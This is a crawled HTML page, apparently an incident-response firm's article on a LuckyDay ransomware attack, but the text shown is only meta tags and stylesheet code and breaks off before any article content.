

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://areteir.com/article/technical-insight-the-10-stages-of-a-highly-sophisticated-luckyday-ransomware-attack/
body_size: 43151
content:
<!DOCTYPE html><html lang="en-US"><head><meta charSet="utf-8"/><meta http-equiv="x-ua-compatible" content="ie=edge"/><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/><meta name="generator" content="Gatsby 5.15.0"/><meta data-react-helmet="true" name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1, index, follow"/><meta data-react-helmet="true" name="description" content="The LuckyDay ransomware group uses a fake instance of 3 hidden-in-plain-sight applications to conceal their highly sophisticated, malicious activity. Learn more."/><meta data-react-helmet="true" property="og:site_name" content="Arete IR"/><meta data-react-helmet="true" property="og:title" content="Article: 10 Stages of a Sophisticated LuckyDay Attack"/><meta data-react-helmet="true" property="og:description" content="The LuckyDay ransomware group uses a fake instance of 3 hidden-in-plain-sight applications to conceal their highly sophisticated, malicious activity. Learn more."/><meta data-react-helmet="true" property="og:type" content="website"/><meta data-react-helmet="true" property="og:image" content="https://aretecms.wpengine.com/wp-content/uploads/2021/05/Technical-Insight-The-10-Stages-of-a-Highly-Sophisticated-LuckyDay-Ransomware-Attack.jpg"/><meta data-react-helmet="true" name="twitter:creator" content="arete_advisors"/><meta data-react-helmet="true" name="twitter:title" content="Article: 10 Stages of a Sophisticated LuckyDay Attack"/><meta data-react-helmet="true" name="twitter:description" content="The LuckyDay ransomware group uses a fake instance of 3 hidden-in-plain-sight applications to conceal their highly sophisticated, malicious activity. Learn more."/><style data-href="/styles.e9b905b8c14c0cac0101.css" data-identity="gatsby-global-css">@import url(https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,400;0,700;1,400&family=Open+Sans:wght@400;700&display=swap);*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }
/*
 ! tailwindcss v3.4.19 | MIT License | https://tailwindcss.com
 */*,:after,:before{border:0 solid;box-sizing:border-box}:after,:before{--tw-content:""}:host,html{-webkit-text-size-adjust:100%;font-feature-settings:normal;-webkit-tap-highlight-color:transparent;font-family:Lato,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-variation-settings:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-feature-settings:normal;font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-feature-settings:inherit;color:inherit;font-family:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]:where(:not([hidden=until-found])){display:none}sup{top:-.6em}:root{--root-font-size-px:16;--spacing-xl-4:0.5rem;--spacing-xl-8:0.5rem;--spacing-xl-12:0.5rem;--spacing-xl-16:0.5rem;--spacing-xl-20:0.75rem;--spacing-xl-24:1rem;--spacing-xl-28:1rem;--spacing-xl-32:1rem;--spacing-xl-36:1.25rem;--spacing-xl-40:1.5rem;--spacing-xl-42:1.75rem;--spacing-xl-48:2rem;--spacing-xl-64:2rem;--spacing-xl-80:2.5rem;--spacing-xl-128:4rem;--spacing-xl-100:3rem;--spacing-xl-160:5rem;--container-width:100%;--container-inner-width:100%;--nav-cancel:0}@media (min-width:48em){:root{--spacing-xl-20:1rem;--spacing-xl-28:1.25rem;--spacing-xl-32:1.5rem;--spacing-xl-36:1.75rem;--spacing-xl-40:2rem;--spacing-xl-42:2.25rem;--spacing-xl-48:2.5rem;--spacing-xl-64:2.5rem;--spacing-xl-80:4rem;--spacing-xl-100:4rem;--spacing-xl-128:5rem;--spacing-xl-160:7rem;--container-inner-width:60vw;--nav-cancel:80px}}@media (min-width:64em){:root{--spacing-xl-128:4rem;--spacing-xl-160:7rem;--container-width:78vw;--nav-cancel:106px}}@media (min-width:80em){:root{--spacing-xl-4:0.25rem;--spacing-xl-12:0.75rem;--spacing-xl-16:1rem;--spacing-xl-20:1.25rem;--spacing-xl-24:1.5rem;--spacing-xl-28:1.75rem;--spacing-xl-32:2rem;--spacing-xl-36:2.25rem;--spacing-xl-40:2.5rem;--spacing-xl-42:2.625rem;--spacing-xl-48:3rem;--spacing-xl-64:4rem;--spacing-xl-80:6rem;--spacing-xl-100:10rem;--spacing-xl-128:8rem;--spacing-xl-160:16rem}}html{scroll-behavior:smooth}@media (update:slow),screen and (prefers-reduced-motion:reduce){html{scroll-behavior:auto}*,:after,:before{animation-duration:1ms!important;transition-delay:1ms!important;transition-duration:1ms!important}}body{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1));background-image:url(/assets/noise-3p.png);background-repeat:repeat;background-size:100px 100px;color:rgb(18 33 45/var(--tw-text-opacity,1));font-family:Lato,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1.125rem;font-style:normal;font-weight:400;line-height:1.5}sup{font-size:50%;line-height:0;position:relative;top:-1em;vertical-align:baseline}.tab-wrapper h4,.tab-wrapper p{padding-bottom:12px}[role=button],button,input[type=submit]{background:none;color:inherit;cursor:pointer;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0;text-transform:inherit}[disabled]{cursor:not-allowed}html[data-whatintent=keyboard] :focus,html[data-whatintent=mouse] :focus,html[data-whatintent=touch] :focus{outline:none}html[data-whatintent=keyboard] :focus,html[data-whatintent=touch] :focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-opacity:1;--tw-ring-color:rgb(230 5 121/var(--tw-ring-opacity,1));--tw-ring-offset-width:2px;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.headline-jumbo{font-size:96px;font-size:clamp(3.375rem,5.25vw + 1.275rem,6rem);line-height:1.1}.headline-xxl{font-size:64px;font-size:clamp(2.25rem,3.5vw + .85rem,4rem);line-height:1.1}.headline-xl{font-size:56px;font-size:clamp(2.375rem,2.25vw + 1.475rem,3.5rem);line-height:1.1}.headline-lg,h1{font-size:46px;font-size:clamp(2.0625rem,1.875vw + 1.3125rem,3rem);line-height:1.2}.headline-md,h2{font-size:36px;font-size:clamp(1.546875rem,1.40625vw + .984375rem,2.25rem);line-height:1.3}.headline-sm,h3{font-size:32px;font-size:clamp(1.375rem,1.25vw + .875rem,2rem);line-height:1.2}.headline-xs,h4{font-size:30px;font-size:clamp(1.25rem,1.25vw + .75rem,1.875rem);line-height:1.2}h1,h2,h3,h4,h5{font-style:normal;font-weight:400}a{color:rgb(30 56 76/var(--tw-text-opacity,1));text-decoration-line:underline;transition-duration:.3s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}a,a:hover{--tw-text-opacity:1}a:hover{color:rgb(55 78 96/var(--tw-text-opacity,1))}a .logo path{fill:#8e9ba5;transition-duration:.3s;transition-property:fill;transition-timing-function:cubic-bezier(.4,0,.2,1)}a:hover .logo path{fill:#1279cb}abbr[title]{text-decoration:none}table{border-spacing:0}th{text-align:left}strong{font-weight:400}.text ol,.text ul{padding-left:1em}.text ol ul li,.text ul li{list-style:disc}.text ol li,.text ul ol li{list-style:decimal}.text blockquote{font-size:1.25em;font-weight:300;line-height:1.25}.embed-container{aspect-ratio:16/9;max-width:100%;overflow:hidden;position:relative}.embed-container embed,.embed-container iframe,.embed-container object{height:100%;left:0;position:absolute;top:0;width:100%}.icon{display:inline-block;height:16px;line-height:1;transition-duration:.3s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);vertical-align:middle;width:16px}.icon-sm{height:12px;width:12px}.icon-lg{display:inline-block;height:24px;vertical-align:middle;width:24px}.container{max-width:87.5rem;width:var(--container-width)}.container,.container-inner{margin-left:auto;margin-right:auto;padding-left:1rem;padding-right:1rem}.container-inner{max-width:47rem;width:var(--container-inner-width)}.btn{align-items:center;border-radius:.375rem;display:inline-flex;font-size:14px;font-size:clamp(.75rem,.75vw + .325rem,.875rem);font-weight:400;letter-spacing:.05em;line-height:1.1;text-decoration-line:none;text-transform:uppercase;transition-duration:.3s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);vertical-align:middle}.btn-secondary{--tw-bg-opacity:1;background-color:rgb(18 121 203/var(--tw-bg-opacity,1));padding:var(--spacing-xl-16) var(--spacing-xl-20)}.btn-secondary,.btn-secondary:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn-secondary:hover{--tw-bg-opacity:1;background-color:rgb(73 162 232/var(--tw-bg-opacity,1))}.btn-primary{--tw-bg-opacity:1;background-color:rgb(230 5 121/var(--tw-bg-opacity,1));padding:var(--spacing-xl-16) var(--spacing-xl-20)}.btn-primary,.btn-primary:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn-primary:hover{background-color:#ec3a96}.btn-white{padding:var(--spacing-xl-16) var(--spacing-xl-20);transition-duration:.3s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-white,.btn-white:hover{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1));color:rgb(18 121 203/var(--tw-text-opacity,1))}.btn-white:hover{background-color:hsla(0,0%,100%,.8)}.btn-text{font-weight:400;text-decoration-line:underline}.btn-arrow .icon{transition-duration:.3s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-arrow:hover .icon{transform:translateX(2px)}.btn-arrow-appear .btn-arrow-appear-text{transition-duration:.3s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-arrow-appear:hover .btn-arrow-appear-text{--tw-translate-x:2px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sr-only{clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.-inset-responsive-xl-24{inset:calc(var(--spacing-xl-24)*-1)}.inset-0{inset:0}.-left-0{left:0}.bottom-0{bottom:0}.left-0{left:0}.left-1\/2,.left-\[50\%\]{left:50%}.right-0{right:0}.top-0{top:0}.top-1\/2{top:50%}.top-2\/3{top:66.666667%}.top-\[50\%\]{top:50%}.top-responsive-xl-128{top:var(--spacing-xl-128)}.-z-10{z-index:-10}.-z-\[1\]{z-index:-1}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.z-\[1\]{z-index:1}.order-1{order:1}.order-2{order:2}.order-3{order:3}.col-span-4{grid-column:span 4/span 4}.m-0{margin:0}.-mx-responsive-xl-16{margin-left:calc(var(--spacing-xl-16)*-1);margin-right:calc(var(--spacing-xl-16)*-1)}.mx-auto{margin-left:auto;margin-right:auto}.my-responsive-xl-16{margin-bottom:var(--spacing-xl-16);margin-top:var(--spacing-xl-16)}.my-responsive-xl-32{margin-bottom:var(--spacing-xl-32);margin-top:var(--spacing-xl-32)}.my-responsive-xl-48{margin-bottom:var(--spacing-xl-48);margin-top:var(--spacing-xl-48)}.\!mt-0{margin-top:0!important}.\!mt-responsive-xl-32{margin-top:var(--spacing-xl-32)!important}.\!mt-responsive-xl-48{margin-top:var(--spacing-xl-48)!important}.-mt-\[1px\]{margin-top:-1px}.-mt-nav-cancel{margin-top:calc(var(--nav-cancel)*-1)}.mb-responsive-xl-12{margin-bottom:var(--spacing-xl-12)}.mb-responsive-xl-16{margin-bottom:var(--spacing-xl-16)}.mb-responsive-xl-20{margin-bottom:var(--spacing-xl-20)}.mb-responsive-xl-24{margin-bottom:var(--spacing-xl-24)}.mb-responsive-xl-32{margin-bottom:var(--spacing-xl-32)}.mb-responsive-xl-4{margin-bottom:var(--spacing-xl-4)}.mb-responsive-xl-48{margin-bottom:var(--spacing-xl-48)}.mb-responsive-xl-64{margin-bottom:var(--spacing-xl-64)}.mb-responsive-xl-8{margin-bottom:var(--spacing-xl-8)}.mb-responsive-xl-80{margin-bottom:var(--spacing-xl-80)}.ml-\[4px\]{margin-left:4px}.ml-responsive-xl-16{margin-left:var(--spacing-xl-16)}.ml-responsive-xl-32{margin-left:var(--spacing-xl-32)}.ml-responsive-xl-4{margin-left:var(--spacing-xl-4)}.ml-responsive-xl-8{margin-left:var(--spacing-xl-8)}.mr-responsive-xl-12{margin-right:var(--spacing-xl-12)}.mr-responsive-xl-16{margin-right:var(--spacing-xl-16)}.mr-responsive-xl-32{margin-right:var(--spacing-xl-32)}.mr-responsive-xl-4{margin-right:var(--spacing-xl-4)}.mr-responsive-xl-8{margin-right:var(--spacing-xl-8)}.mt-px{margin-top:1px}.mt-responsive-xl-16{margin-top:var(--spacing-xl-16)}.mt-responsive-xl-20{margin-top:var(--spacing-xl-20)}.mt-responsive-xl-32{margin-top:var(--spacing-xl-32)}.mt-responsive-xl-8{margin-top:var(--spacing-xl-8)}.mt-responsive-xl-80{margin-top:var(--spacing-xl-80)}.box-content{box-sizing:content-box}.line-clamp-3{-webkit-line-clamp:3}.line-clamp-3,.line-clamp-4{-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-4{-webkit-line-clamp:4}.line-clamp-5{-webkit-box-orient:vertical;-webkit-line-clamp:5;display:-webkit-box;overflow:hidden}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.aspect-square{aspect-ratio:1/1}.aspect-video{aspect-ratio:16/9}.h-0{height:0}.h-\[1px\]{height:1px}.h-\[3vw\]{height:3vw}.h-\[50px\]{height:50px}.h-\[50vh\]{height:50vh}.h-\[56px\]{height:56px}.h-\[60\%\]{height:60%}.h-\[64px\]{height:64px}.h-\[70\%\]{height:70%}.h-\[75px\]{height:75px}.h-auto{height:auto}.h-full{height:100%}.h-responsive-xl-80{height:var(--spacing-xl-80)}.min-h-\[100px\]{min-height:100px}.min-h-\[360px\]{min-height:360px}.min-h-full{min-height:100%}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-2\/3{width:66.666667%}.w-2\/5{width:40%}.w-3\/4{width:75%}.w-\[16px\]{width:16px}.w-\[3vw\]{width:3vw}.w-\[50px\]{width:50px}.w-\[56px\]{width:56px}.w-\[60\%\]{width:60%}.w-\[64px\]{width:64px}.w-\[70\%\]{width:70%}.w-\[75px\]{width:75px}.w-\[80px\]{width:80px}.w-auto{width:auto}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.w-responsive-xl-80{width:var(--spacing-xl-80)}.max-w-\[103rem\]{max-width:103rem}.max-w-\[16rem\]{max-width:16rem}.max-w-\[240px\]{max-width:240px}.max-w-\[260px\]{max-width:260px}.max-w-\[45rem\]{max-width:45rem}.max-w-\[48px\]{max-width:48px}.max-w-\[500px\]{max-width:500px}.max-w-\[5rem\]{max-width:5rem}.max-w-\[6\.25rem\]{max-width:6.25rem}.max-w-\[600px\]{max-width:600px}.max-w-\[97rem\]{max-width:97rem}.flex-1{flex:1 1 0%}.shrink-0{flex-shrink:0}.flex-grow,.grow{flex-grow:1}.grow-0{flex-grow:0}.origin-center{transform-origin:center}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.-rotate-180{--tw-rotate:-180deg}.-rotate-180,.-rotate-90{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-rotate-90{--tw-rotate:-90deg}.rotate-0{--tw-rotate:0deg}.rotate-0,.rotate-180{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate:180deg}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cursor-pointer{cursor:pointer}.resize{resize:both}.list-disc{list-style-type:disc}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-auto-flex{grid-template-columns:auto 1fr}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.items-stretch{align-items:stretch}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-responsive-xl-12{gap:var(--spacing-xl-12)}.gap-responsive-xl-128{gap:var(--spacing-xl-128)}.gap-responsive-xl-16{gap:var(--spacing-xl-16)}.gap-responsive-xl-20{gap:var(--spacing-xl-20)}.gap-responsive-xl-24{gap:var(--spacing-xl-24)}.gap-responsive-xl-32{gap:var(--spacing-xl-32)}.gap-responsive-xl-4{gap:var(--spacing-xl-4)}.gap-responsive-xl-40{gap:var(--spacing-xl-40)}.gap-responsive-xl-64{gap:var(--spacing-xl-64)}.gap-responsive-xl-8{gap:var(--spacing-xl-8)}.gap-responsive-xl-80{gap:var(--spacing-xl-80)}.gap-y-responsive-xl-12{row-gap:var(--spacing-xl-12)}.space-x-responsive-xl-16>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(var(--spacing-xl-16)*(1 - var(--tw-space-x-reverse)));margin-right:calc(var(--spacing-xl-16)*var(--tw-space-x-reverse))}.space-x-responsive-xl-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(var(--spacing-xl-8)*(1 - var(--tw-space-x-reverse)));margin-right:calc(var(--spacing-xl-8)*var(--tw-space-x-reverse))}.space-y-responsive-xl-12>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(var(--spacing-xl-12)*var(--tw-space-y-reverse));margin-top:calc(var(--spacing-xl-12)*(1 - var(--tw-space-y-reverse)))}.space-y-responsive-xl-128>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(var(--spacing-xl-128)*var(--tw-space-y-reverse));margin-top:calc(var(--spacing-xl-128)*(1 - var(--tw-space-y-reverse)))}.space-y-responsive-xl-16>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(var(--spacing-xl-16)*var(--tw-space-y-reverse));margin-top:calc(var(--spacing-xl-16)*(1 - var(--tw-space-y-reverse)))}.space-y-responsive-xl-20>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(var(--spacing-xl-20)*var(--tw-space-y-reverse));margin-top:calc(var(--spacing-xl-20)*(1 - var(--tw-space-y-reverse)))}.space-y-responsive-xl-24>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(var(--spacing-xl-24)*var(--tw-space-y-reverse));margin-top:calc(var(--spacing-xl-24)*(1 - var(--tw-space-y-reverse)))}.space-y-responsive-xl-28>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(var(--spacing-xl-28)*var(--tw-space-y-reverse));margin-top:calc(var(--spacing-xl-28)*(1 - var(--tw-space-y-reverse)))}.space-y-responsive-xl-32>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(var(--spacing-xl-32)*var(--tw-space-y-reverse));margin-top:calc(var(--spacing-xl-32)*(1 - var(--tw-space-y-reverse)))}.space-y-responsive-xl-48>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(var(--spacing-xl-48)*var(--tw-space-y-reverse));margin-top:calc(var(--spacing-xl-48)*(1 - var(--tw-space-y-reverse)))}.space-y-responsive-xl-64>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(var(--spacing-xl-64)*var(--tw-space-y-reverse));margin-top:calc(var(--spacing-xl-64)*(1 - var(--tw-space-y-reverse)))}.space-y-responsive-xl-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(var(--spacing-xl-8)*var(--tw-space-y-reverse));margin-top:calc(var(--spacing-xl-8)*(1 - var(--tw-space-y-reverse)))}.divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-left-width:calc(1px*(1 - var(--tw-divide-x-reverse)));border-right-width:calc(1px*var(--tw-divide-x-reverse))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-bottom-width:calc(1px*var(--tw-divide-y-reverse));border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)))}.divide-granite-100>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(211 217 222/var(--tw-divide-opacity,1))}.divide-granite-200>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(199 205 